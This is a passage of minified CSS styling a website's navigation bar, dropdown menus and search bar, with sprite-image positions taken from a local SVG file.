0.37%;background-size:192.85714285714286% 1192%;;background-repeat:no-repeat}.qc-btn-reg{margin-right:5px;margin-left:5px;background:#fff;color:#0008ff !important;opacity:.9;border:0 !important}.qc-btn-reg:hover,.qc-navigation-hover .qc-btn-reg{color:#fff !important;background:#0087fb;border:0 !important}.qc-navigation{min-width:320px}.menu-link:hover .nav-icon-ask{background-image:url(../../global-20209142343.svg);;background-position:94.48% 57.8%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav{position:absolute;z-index:1000;width:100%;min-width:320px;top:0}.c-nav *{outline:0}.c-nav a:hover{text-decoration:none}.c-nav:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background-color:transparent;transition:height .2s,background-color .2s}.c-nav-hover:before{height:100%;background-color:#2a303c;transition-timing-function:cubic-bezier(.2,1,.3,1)}.c-nav-inner{height:65px;position:relative;font-size:0}.c-nav-inner:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle;overflow:hidden}.c-nav-trigger{width:78px;height:100%;display:inline-block;vertical-align:middle;margin-right:20px;text-align:center;cursor:pointer;position:relative;left:-112px;border-right:transparent 1px solid;transition:border-color .1s}.c-nav-trigger span{font-size:12px;display:inline-block;vertical-align:middle;color:#fff;padding-left:10px}.c-nav-hover .c-nav-trigger{background-color:#2a303c;border-right:#202530 1px solid;transition:border-color 1s,background-color 1s}.c-nav-trigger:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle}.c-nav-trigger .c-nav-trigger-icon{width:32px;height:32px;display:inline-block;background-image:url(../../global-20209142343.svg);;vertical-align:middle;background-position:58.56% 0.38%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-nav-trigger.actived .c-nav-trigger-icon{background-image:url(../../global-20209142343.svg);;background-position:58.56% 13.16%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.c-nav-flyout-trigger{width:102px;height:100%;display:inline-block;vertical-align:middle;margin-right:20px;text-align:center;cursor:pointer;position:relative;left:-112px;border-right:transparent 1px solid;transition:border-color .1s}.c-nav-flyout-trigger span{font-size:16px;display:inline-block;vertical-align:middle;color:#fff;padding-left:10px}.c-nav-hover .c-nav-flyout-trigger{background-color:#2a303c;border-right:#202530 1px solid;transition:border-color 1s,background-color 1s}.c-nav-flyout-trigger:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle}.c-nav-flyout-trigger .c-nav-flyout-trigger-icon{width:22px;height:18px;display:inline-block;background-image:url(../../global-20209142343.svg);;vertical-align:middle;background-position:63.24999999999999% 76.07000000000001%;background-size:1472.7272727272727% 1655.5555555555557%;;background-repeat:no-repeat}.c-nav-flyout-trigger.actived .c-nav-flyout-trigger-icon{background-image:url(../../global-20209142343.svg);;background-position:48.68% 26.43%;background-size:1472.7272727272727% 1655.5555555555557%;;background-repeat:no-repeat}.c-nav-flyout-trigger.actived span{color:#0008ff}.c-nav-logo{display:inline-block;vertical-align:middle;margin-right:20px;position:relative;right:-92px}.c-nav-logo.lyout{right:-126px}.c-logo-icon{width:92px;height:25px;display:inline-block;background-image:url(../../global-20209142343.svg);;overflow:hidden;text-indent:-10000px;background-position:0.43% 27.11%;background-size:352.17391304347825% 1192%;;background-repeat:no-repeat}.c-nav-categories{display:inline-block;vertical-align:middle}.c-nav-categories .presentation{font-size:16px;color:#fff;display:inline-block;vertical-align:middle;position:relative}.c-nav-categories .presentation>a{display:inline-block;padding:0 13px;color:#fff;line-height:65px;font-size:14px;-webkit-transition:background-color .4s;transition:background-color .4s}.c-nav-categories .presentation.actived>a,.c-nav-categories .presentation.curr>a,.c-nav-categories .presentation>a:hover{color:#0008ff}.c-nav-categories .presentation.more .nav-dropdown-btn-txt{position:relative;top:-1px;font-size:14px}.nav-dropdown-canvas{position:absolute;top:65px;box-shadow:rgba(0,0,0,.25) 5px 0 5px -5px}.nav-dropdown-menu .menu-area{padding:20px 0 15px;border-bottom:#ddd 1px solid}.nav-dropdown-menu.menu-level-1{z-index:103}.nav-dropdown-menu.menu-level-2{z-index:102}.nav-dropdown-menu.menu-level-3{z-index:101}.nav-dropdown-menu .menu-item a:hover h3,.nav-dropdown-menu .menu-item.actived h3,.nav-dropdown-menu .menu-item.curr h3{color:#0008ff}.nav-dropdown-menu::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.3)}.c-nav-operation{font-size:0;position:absolute;top:0;right:25px;height:100%}.c-nav-operation:after{content:'';width:0;height:100%;overflow:hidden;display:inline-block;vertical-align:middle}.c-nav-search{display:inline-block;vertical-align:middle;margin-right:10px;z-index:2}.c-nav .nav-search-btn,.nav-search-btn-close{display:inline-block;vertical-align:middle;width:24px;height:24px;font-size:0;box-sizing:border-box;padding:3px 0 0;text-align:center;border-radius:2px;background-color:transparent}.c-nav .nav-search-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;cursor:pointer;background-position:82.14% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav .nav-search-btn:hover .nav-search-icon{background-image:url(../../global-20209142343.svg);;background-position:64.61% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav .nav-search-btn-close .nav-search-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;overflow:hidden;background-position:69.16% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav .nav-search-btn-close:hover .nav-search-icon{background-image:url(../../global-20209142343.svg);;background-position:75% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-ctrl{display:inline-block;vertical-align:middle}.c-nav-dropdown-btn{position:relative;display:inline-block;vertical-align:middle}.nav-dropdown-btn-inner{vertical-align:top;position:relative;padding-left:10px;padding-right:10px;display:inline-block;color:#fff;line-height:65px;font-size:14px;transition:background-color .4s;outline:0}.c-nav-dropdown-btn.actived .nav-dropdown-btn-inner,.c-nav-dropdown-btn.curr .nav-dropdown-btn-inner,.c-nav-dropdown-btn:hover .nav-dropdown-btn-inner,.presentation.actived .nav-dropdown-btn-inner,.presentation.curr .nav-dropdown-btn-inner{color:#0008ff}.c-nav .nav-dropdown-btn-txt{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:10em;vertical-align:middle;font-size:12px;line-height:1}.c-nav .current-lang .nav-dropdown-btn-txt{padding-right:0}.c-nav .nav-dropdown-mini{z-index:100;background-color:#f7f8fa;font-size:14px}.c-nav .dropdown-mini-inner .dropdown-mini-list{padding-top:10px;padding-bottom:10px}.c-nav .dropdown-mini-inner .dropdown-mini-item{line-height:31px;position:relative}.c-nav .dropdown-mini-inner .dropdown-mini-item a{color:#333;display:block;padding:0 15px;min-width:80px}.c-nav .dropdown-mini-inner .dropdown-mini-item-inner a{display:inline-block;padding:0 0 0 15px;min-width:0}.c-nav .dropdown-mini-inner .dropdown-mini-item a:hover,.c-nav .dropdown-mini-inner .dropdown-mini-item.actived a,.c-nav .dropdown-mini-inner .dropdown-mini-item.curr a{color:#0008ff}.c-nav .dropdown-mini-inner .dropdown-mini-item.actived a,.c-nav .dropdown-mini-inner .dropdown-mini-item.curr a{cursor:default}.c-nav .dropdown-mini-data,.c-nav .dropdown-mini-lang{font-size:12px}.c-nav .dropdown-mini-inner .dropdown-mini-item .item-aside{position:absolute;right:20px;top:0}.c-nav-dropdown-btn .c-bubble{right:0}.c-nav-dropdown-btn .c-bubble-inner{left:80%;border:none;border-radius:0;background-color:#f7f8fa;box-shadow:none;padding:0}.c-nav-dropdown-btn .c-bubble .c-bubble-inner:after,.c-nav-dropdown-btn .c-bubble .c-bubble-inner:before{border:6px dashed transparent}.c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:before{margin-left:-6px;border-bottom-color:#f7f8fa}.c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:after{margin-left:-5px;border-bottom-color:#f7f8fa}.nav-dropdown-data{margin-right:-10px}.nav-dropdown-data .nav-dropdown-mini{min-width:180px}.nav-dropdown-data .c-bubble-inner{left:89%}.c-nav-links{display:inline-block;vertical-align:middle}.c-nav-links .link-item{display:inline-block;vertical-align:middle;font-size:12px;color:#fff;padding:0 12px}.c-nav-links .link-item:hover{color:#0008ff}.c-nav-links .link-item.link-btn{height:27px;line-height:26px;border:1px solid rgba(255,255,255,.2);box-sizing:border-box;padding:0 10px}.c-nav-links .link-item.link-btn:hover{color:#0008ff}.mini-item-nickname{max-width:14em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mini-item-nickname:hover{color:#333 !important}.c-nav-dropdown-btn.nav-dropdown-lang .nav-dropdown-mini{white-space:nowrap}.c-searchbar{background-color:#16171a;position:absolute;top:65px;left:0;width:100%;padding:15px 0;z-index:5}.c-searchbar-inner{position:relative;max-width:1200px;min-width:320px;margin:0 auto}.c-searchbar-box{margin:0 auto;font-size:0;text-align:center;max-width:620px;position:relative;white-space:normal}.c-searchbar-box .search-btn,.c-searchbar-box .search-ipt{height:35px;border:0;background-color:#fff;vertical-align:middle;box-sizing:border-box !important}.c-searchbar-box .search-ipt{width:90%;padding:5px;border-radius:2px 0 0 2px;-webkit-appearance:none}.c-searchbar-box .search-ipt:focus{border:0;outline:0}.c-searchbar-box .search-btn{width:10%;border-radius:0 2px 2px 0;position:relative}.c-searchbar-box .bt-search:focus,.c-searchbar-box .search-btn:hover{background-color:#0008ff;color:#fff}.c-searchbar-box .bt-search:focus:after,.c-searchbar-box .search-btn:hover:after{border:0}.c-searchbar-box .search-btn:after{content:'';position:absolute;width:0;height:19px;border-left:#ccc 1px solid;left:0;top:8px}.c-searchbar-box .nav-dropdown-mini{width:100%;text-align:left;margin-left:0;position:absolute}.c-nav .presentation .nav-dropdown-mini{margin-left:0}.c-m-tit-lv1,.c-nav-m-ctrl{display:none}.sr-only{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}.c-nav-m-footer,.c-nav-m-user,.c-nav-m-wrap{display:none}.c-nav .menu-list-all .menu-item.actived a,.c-nav .menu-list-all .menu-item.curr a{color:#0008ff}.nav-dropdown-menu .menu-item-child{font-size:0}.nav-dropdown-menu .menu-item-child li{display:inline-block;font-size:12px;margin:8px 4px 0 0}.nav-dropdown-menu .menu-item-child li a{display:inline-block;border:1px solid #ccc;padding:3px 10px;line-height:1}.nav-dropdown-menu .menu-item-child li a:hover{color:#0008ff;border:1px solid #0008ff}.nav-dropdown-menu .menu-item-child li:last-child:after{display:none}.nav-dropdown-menu .menu-item.hasitem{height:auto;line-height:normal}.nav-dropdown-menu .menu-item.hasitem a{display:block}.nav-dropdown-menu .menu-item.hasitem .menu-item-child li a{display:inline-block;line-height:1;height:auto}.nav-dropdown-menu .menu-item.hasitem .menu-item-child li.actived a,.nav-dropdown-menu .menu-item.hasitem .menu-item-child li.curr a{color:#0008ff;border:1px solid #0008ff}.c-nav-mask{position:fixed;top:0;left:0;bottom:0;right:0;z-index:99}.c-nav .c-bubble-inner{border-color:#dedfe0;box-shadow:0 0 5px rgba(0,0,0,.25)}.c-nav-dropdown-btn .c-bubble-top{top:59px}.c-nav-dropdown-btn .c-bubble-top .c-bubble-inner{margin-top:6px}.c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:after,.c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:before{margin-bottom:-6px}.c-nav .c-bubble-top{top:57px}.c-nav .c-bubble-top .c-bubble-inner{margin-top:8px}.c-nav .c-bubble-top .c-bubble-inner:after,.c-nav .c-bubble-top .c-bubble-inner:before{margin-bottom:-9px}.p-all-bar .c-search-input{line-height:1;border-color:#e5e5e5;border-right:0;box-shadow:none;display:inline-block;vertical-align:middle;width:calc(100% - 35px);font-size:14px;padding-right:20px;padding-left:10px}.p-all-bar .c-search-btn{line-height:35px;border:1px solid #e5e5e5;border-left:none;height:35px;width:35px;vertical-align:middle;text-indent:-10000px;border-radius:0}.p-all-search-list{top:36px;left:0;border:1px solid #e5e5e5;width:100%;max-height:380px;box-sizing:border-box;background-color:#fff;box-shadow:#eee 2px 2px 0;overflow:auto}.c-nav-icon-global,.c-nav-icon-user,.nav-dropdown-btn-icon,.nav-icon-ask,.nav-icon-links,.nav-icon-phone{display:inline-block;vertical-align:middle}.nav-icon-links{width:12px;height:12px;background-image:url(../../global-20209142343.svg);;margin-left:5px;background-position:99.03999999999999% 55.94%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.menu-link:hover .nav-icon-links{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 48.6%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.nav-icon-phone{width:16px;height:16px;background-image:url(../../global-20209142343.svg);;margin-right:5px;background-position:23.7% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.menu-link>a:hover>.nav-icon-phone{background-image:url(../../global-20209142343.svg);;background-position:29.549999999999997% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.nav-icon-ask{width:16px;height:16px;background-image:url(../../global-20209142343.svg);;margin-right:5px;background-position:94.48% 38.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.menu-link>a:hover>.nav-icon-ask{background-image:url(../../global-20209142343.svg);;background-position:94.48% 64.18%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-icon-global{width:16px;height:16px;background-image:url(../../global-20209142343.svg);;margin-right:0;background-position:41.23% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-dropdown-btn.actived .c-nav-icon-global,.c-nav-dropdown-btn:hover .c-nav-icon-global{background-image:url(../../global-20209142343.svg);;background-position:76.3% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.nav-dropdown-btn-icon{width:6px;height:4px;background-image:url(../../global-20209142343.svg);;background-position:99.69% 93.88%;background-size:5400% 7450%;;background-repeat:no-repeat}.c-nav-dropdown-btn.actived .nav-dropdown-btn-icon,.c-nav-dropdown-btn:hover .nav-dropdown-btn-icon{background-image:url(../../global-20209142343.svg);;background-position:97.17% 97.28%;background-size:5400% 7450%;;background-repeat:no-repeat}.c-nav .nav-status-num{height:17px;line-height:17px;padding:0 7px;font-size:12px;color:#fff;background:#0008ff;border-radius:7px;position:absolute;right:15px;top:5px}.c-nav-icon-user{width:24px;height:24px;background-image:url(../../global-20209142343.svg);;background-position:40.33% 27.01%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-nav-dropdown-btn.actived .c-nav-icon-user,.c-nav-dropdown-btn:hover .c-nav-icon-user{background-image:url(../../global-20209142343.svg);;background-position:20.330000000000002% 77.74%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-nav-icon-user.has-msg{background-image:url(../../global-20209142343.svg);;background-position:39.67% 43.43%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-nav-mod.c-nav-white .c-nav-icon-user.has-msg{background-image:url(../../global-20209142343.svg);;background-position:80.74% 25.56%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-mod.c-nav-white .c-nav-icon-user{background-image:url(../../global-20209142343.svg);;background-position:0.33999999999999997% 78.89%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-dropdown-btn.actived .c-nav-icon-user.has-msg,.c-nav-dropdown-btn:hover .c-nav-icon-user.has-msg{background-image:url(../../global-20209142343.svg);;background-position:31.669999999999998% 27.01%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-nav-icon-user.close{width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-position:88.64% 13.120000000000001%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-wrap a:hover{text-decoration:none}.c-top-warning{width:100%;box-sizing:border-box;position:static;background-color:#e4eff5;color:#333;text-align:center;margin-bottom:0}.c-top-warning a{color:#0008ff}.c-nav-mask-top{position:fixed;z-index:999;top:40px;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.1)}.c-nav-wrap{height:95px;width:100%;position:relative;z-index:1000}.c-nav-wrap-mini{height:40px;width:100%;position:relative}.c-nav-mask{background-color:rgba(0,0,0,.4)}.c-nav-wrap.c-nav-air-sub{height:40px}.c-nav-wrap.c-nav-air-sub .c-nav-bottom{position:absolute;left:0;top:40px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:2}.c-nav-wrap.c-nav-air-sub .c-nav-bottom .c-nav-list{white-space:nowrap}.c-nav-wrap-mini.c-nav-air .c-nav-mod,.c-nav-wrap.c-nav-air .c-nav-mod{position:fixed;top:0;left:0;width:100%}.c-nav-wrap-m{height:55px;position:relative;display:none}.c-nav-wrap-m.c-nav-air .c-nav-mod-pc{position:fixed;top:0;left:0;width:100%}.c-nav-mod *{outline:0}.c-nav-mod.c-nav-white .c-nav-bottom{background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(207,216,221,.7);-moz-box-shadow:0 2px 2px 0 rgba(207,216,221,.7);box-shadow:0 2px 2px 0 rgba(207,216,221,.7);border-bottom:none}.c-nav-mod.c-nav-dark .c-nav-bottom{background-color:#2b303b;border-top:solid 1px rgba(255,255,255,.08);border-bottom:none}.c-nav-wrap-dark{background-color:#2b303b}.c-nav-mod.c-nav-gradient .c-nav-bottom{background:linear-gradient(to bottom,#1f2532,transparent)}.c-nav-mod .c-nav-bottom{position:relative}.c-nav-mod .c-bubble .nav-dropdown-mini{border-color:#dedfe0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);-moz-box-shadow:0 0 5px rgba(0,0,0,.15);box-shadow:0 0 5px rgba(0,0,0,.15);background-color:#fff}.c-nav-mod .c-nav-dropdown-btn .c-bubble.c-bubble-top .c-bubble-inner:after,.c-nav-mod .c-nav-dropdown-btn .c-bubble.c-bubble-top .c-bubble-inner:before{margin-bottom:0}.c-nav-mod .c-nav-top{height:40px;background-color:#2b303b;padding:0 20px;position:relative;font-size:0;z-index:1001}.c-nav-mod .c-nav-bg-logo{height:100%;display:inline-block;z-index:1000;position:relative;float:left}.c-nav-mod .c-nav-bg-logo>i{width:78px;height:18px;margin-top:11px;display:inline-block;background-image:url(../../logo-bg-color.svg);background-size:100% 100%;text-indent:-10000px}.c-nav-mod .c-nav-top-operation{font-size:0;position:absolute;top:0;right:10px;height:100%}.c-nav-mod .c-nav-top-ctrl{display:inline-block;float:left;height:100%}.c-nav-mod .c-nav-top-search{width:86px;margin:0 10px;height:40px;line-height:40px;background-color:#383e4d;display:inline-block;float:left;font-size:12px;color:#8A8E99;text-align:center}.c-nav-mod .c-nav-top-ctrl .c-nav-dropdown-btn{float:left}.c-nav-mod .c-nav-top-search:hover{background-color:#3d4454}.c-nav-mod .c-nav-top-search .nav-search-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;vertical-align:sub;background-position:82.14% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-top-search:hover .nav-search-icon{background-image:url(../../global-20209142343.svg);;background-position:64.61% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .search-m.c-nav-top-search.search-cancel .nav-search-icon{right:9px}.c-nav-mod .search-m.search-cancel .c-top-searchbar-box .search-btn{position:relative;float:right;left:inherit;top:inherit}.c-nav-mod .search-cancel.c-nav-top-search:hover .nav-search-icon{background-image:url(../../global-20209142343.svg);;background-position:82.14% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .search-cancel.c-nav-top-search .search-btn:hover .nav-search-icon{background-image:url(../../global-20209142343.svg);;background-position:64.61% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .search-m.search-cancel .c-top-searchbar,.c-nav-mod .search-m.search-cancel .c-top-searchbar.searchbar-show{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.c-nav-mod .search-m.search-cancel .c-top-searchbar.searchbar-show{width:460px}.c-nav-mod .search-m.search-cancel .searchbar-show .c-top-searchbar-box{width:460px;max-width:460px}.c-nav-mod .search-cancel .c-top-searchbar-box .nav-dropdown-mini{background:#383E4D}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item a{color:#FFF}.c-nav-mod .search-m.search-cancel .c-top-searchbar.searchbar-show .search-ipt{padding-left:20px}.search-cancel .c-top-searchbar .dropdown-mini-inner .dropdown-mini-item a:hover,.search-cancel .c-top-searchbar .dropdown-mini-inner .dropdown-mini-item.curr a{background-color:rgba(0,0,0,.15)}.c-nav-mod .c-nav-top-search .nav-search-icons-wrap{position:absolute;right:0;top:0;height:35px;font-size:0}.c-nav-mod .c-nav-top-search .nav-search-cancel-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;position:absolute;top:10px;right:9px;background-position:94.48% 76.95%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-top-search .search-cancel-btn:hover .nav-search-cancel-icon{background-image:url(../../global-20209142343.svg);;background-position:94.48% 83.33%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-top-search .nav-search-divider{width:1px;height:14px;display:inline-block;background-color:rgba(124,132,142,.4);float:right;margin-top:10px}.c-nav-mod .c-nav-top-search .search-cancel-btn{height:100%;float:right;padding-top:9px;width:36px;text-align:center;font-size:0;line-height:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.c-nav-mod .c-nav-dropdown-btn.nav-dropdown-lang .nav-dropdown-btn-txt{margin-left:5px;font-size:12px}.c-nav-mod .c-nav-top-lt{height:100%}.c-nav-mod .c-nav-dropdown-btn{display:inline-block;position:relative;height:100%}.c-nav-mod .c-nav-top .c-nav-dropdown-btn.nav-dropdown-lang .c-nav-dropdown-btn-inner{padding-top:12px}.c-nav-mod .c-nav-top .c-nav-dropdown-btn-inner{position:relative;padding-left:10px;padding-right:10px;display:inline-block;color:#fff;font-size:0;transition:background-color .4s;outline:0;padding-top:13px;height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1}.c-nav-mod .nav-dropdown-btn-txt{vertical-align:middle;font-size:14px}.c-nav-mod .c-nav-bg-logo+.c-nav-top-divider{margin-left:20px}.c-nav-mod .c-nav-top-ctrl .c-nav-top-divider{float:left}.c-nav-mod .c-nav-icon-global{width:16px;height:16px;background-image:url(../../global-20209142343.svg);;margin-right:0;display:inline-block;vertical-align:middle;background-position:70.45% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-user-mod .nav-dropdown-btn-txt{vertical-align:inherit}.c-nav-mod .nav-dropdown-btn-icon{width:6px;height:4px;display:inline-block;vertical-align:middle;background-image:url(../../global-20209142343.svg);;margin-left:5px;background-position:99.69% 93.88%;background-size:5400% 7450%;;background-repeat:no-repeat}.c-nav-mod .c-nav-dropdown-btn:hover .c-nav-dropdown-btn-inner{color:#0008ff}.c-nav-mod .c-nav-dropdown-btn.actived .c-nav-icon-global,.c-nav-mod .c-nav-dropdown-btn:hover .c-nav-icon-global{background-image:url(../../global-20209142343.svg);;background-position:82.14% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-dropdown-btn.actived .nav-dropdown-btn-icon,.c-nav-mod .c-nav-dropdown-btn:hover .nav-dropdown-btn-icon{background-image:url(../../global-20209142343.svg);;background-position:97.17% 97.28%;background-size:5400% 7450%;;background-repeat:no-repeat}.c-nav-mod .nav-dropdown-mini{z-index:100;background-color:#f7f8fa;font-size:14px}.c-nav-mod .dropdown-mini-inner .dropdown-mini-list{padding-top:10px;padding-bottom:10px}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item{line-height:32px;position:relative}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item a{color:#000;display:block;padding:0 15px;min-width:80px}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item-inner a{display:inline-block;padding:0 0 0 15px;min-width:0}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item a:hover,.c-nav-mod .dropdown-mini-inner .dropdown-mini-item.actived a,.c-nav-mod .dropdown-mini-inner .dropdown-mini-item.curr a{color:#0008ff}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item.actived a,.c-nav-mod .dropdown-mini-inner .dropdown-mini-item.curr a{cursor:default}.c-nav-mod .dropdown-mini-data,.c-nav-mod .dropdown-mini-lang{font-size:12px}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item .item-aside{position:absolute;top:0}.c-nav-mod .c-nav-dropdown-btn .c-bubble{right:0}.c-nav-mod .c-nav-top-lt .c-nav-dropdown-btn{float:left}.c-nav-mod .c-nav-dropdown-btn .c-bubble-inner{left:80%;border:none;border-radius:0;background-color:#f7f8fa;box-shadow:none;padding:0}.c-nav-mod .c-nav-dropdown-btn .c-bubble .c-bubble-inner:after,.c-nav-mod .c-nav-dropdown-btn .c-bubble .c-bubble-inner:before{border:6px dashed transparent}.c-nav-mod .c-nav-bottom .c-nav-dropdown-btn .c-bubble.c-bubble-top{top:54px}.c-nav-mod .c-nav-top .c-nav-dropdown-btn .c-bubble-top{top:40px;z-index:1002}.c-nav-mod .c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:before{margin-left:-6px;border-bottom-color:#b5bac4}.c-nav-mod .c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:after{margin-left:-5px;border-bottom-color:#fff}.c-nav-mod .c-nav-dropdown-btn .c-bubble-top .c-bubble-inner{margin-top:0}.c-nav-mod .nav-dropdown-data{margin-right:-10px}.c-nav-mod .nav-dropdown-data .nav-dropdown-mini{min-width:180px}.c-nav-mod .nav-dropdown-data .c-bubble-inner{left:89%}.c-nav-mod .c-nav-top-links{display:inline-block;float:left}.c-nav-mod .c-nav-top-links .link-item{display:inline-block;padding:0 10px;height:40px;line-height:40px;font-size:12px;color:#fff;float:left}.c-nav-mod .c-nav-top-links .link-item:hover{color:#0008ff}.c-nav-mod .c-top-searchbar{padding:2px 0 3px}.c-nav-mod .c-top-searchbar-box .nav-dropdown-mini{top:38px}.c-nav-mod .c-top-searchbar .dropdown-mini-inner .dropdown-mini-item a{padding:0 30px}.c-nav-mod .c-nav-top-divider{display:inline-block;height:16px;margin:12px 10px;vertical-align:middle;width:1px;background-color:rgba(255,255,255,.2);position:relative;z-index:1001}.c-nav-mod .c-nav-top-lt .c-nav-top-divider{float:left}.c-nav-mod .c-top-searchbar-box .search-btn-close,.c-nav-mod .c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn{padding-top:9px}.c-nav-mod .c-top-searchbar-box .search-btn{font-size:0}.c-nav-mod .c-nav-bottom{padding:0 10px 0 5px;border-bottom:solid 1px rgba(255,255,255,.08);position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-nav-mod .c-nav-bottom .c-nav-dropdown-btn{height:54px}.c-nav-mod .c-nav-all-trigger{height:100%;display:inline-block;text-align:left;cursor:pointer;padding:12px 20px 12px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative;z-index:1001}.c-nav-mod .c-nav-all-trigger:hover span{color:#0008ff}.c-nav-mod .c-nav-all-trigger span{font-size:14px;display:inline-block;vertical-align:middle;line-height:16px;color:#fff;padding-left:8px}.c-nav-mod .c-nav-hover .c-nav-all-trigger{background-color:#2a303c;border-right:#202530 1px solid;transition:border-color 1s,background-color 1s}.c-nav-mod .c-nav-all-trigger .c-nav-all-trigger-icon{width:16px;height:16px;display:inline-block;background-image:url(../../global-20209142343.svg);;vertical-align:middle;background-position:94.48% 51.42%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-all-trigger.actived .c-nav-all-trigger-icon,.c-nav-mod .c-nav-all-trigger:hover .c-nav-all-trigger-icon{background-image:url(../../global-20209142343.svg);;background-position:94.48% 45.04%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-all-trigger.actived span{color:#0008ff}.c-nav-mod .c-nav-bottom-divider{display:inline-block;height:16px;margin:19px 5px 19px 0;float:left;width:1px;background-color:rgba(255,255,255,.2)}.c-nav-mod.c-nav-white .c-nav-bottom-divider{background-color:#ccc}.c-nav-mod .c-nav-mod.c-nav-white .c-nav-bottom-divider{background-color:rgba(0,0,0,.3)}.c-nav-mod .c-nav-all-trigger+.c-nav-top-divider{float:left;margin-left:0;margin-right:20px}.c-nav-mod .c-nav-bm-categories{display:inline-block;vertical-align:middle}.c-nav-mod .c-nav-bm-categories .presentation{font-size:0;color:#fff;display:inline-block;position:relative;float:left}.c-nav-mod .c-nav-bm-categories .presentation>a{display:inline-block;padding:0 15px;color:#fff;line-height:54px;height:54px;font-size:14px;-webkit-transition:background-color .4s;transition:background-color .4s}.c-nav-mod.c-nav-white .c-nav-bm-categories .presentation>a{color:#000}.c-nav-mod .c-nav-bm-categories .presentation .c-nav-dropdown-btn-inner:hover,.c-nav-mod .c-nav-bm-categories .presentation.actived .c-nav-dropdown-btn-inner,.c-nav-mod .c-nav-bm-categories .presentation.actived>a,.c-nav-mod .c-nav-bm-categories .presentation.curr .c-nav-dropdown-btn-inner,.c-nav-mod .c-nav-bm-categories .presentation.curr>a,.c-nav-mod.c-nav-white .c-nav-bm-categories .presentation.actived>a,.c-nav-mod.c-nav-white .c-nav-bm-categories .presentation.curr>a,.c-nav-mod.c-nav-white .c-nav-bm-categories .presentation>a:hover{color:#0008ff}.c-nav-mod .c-nav-bm-categories .presentation.more .nav-dropdown-btn-txt{position:relative;font-size:14px}.c-nav-mod .c-nav-bm-categories .c-nav-hot-icon{width:27px;height:16px;display:inline-block;background-image:url(../../global-20209142343.svg);;margin-left:2px;margin-bottom:-3px;background-position:80.47% 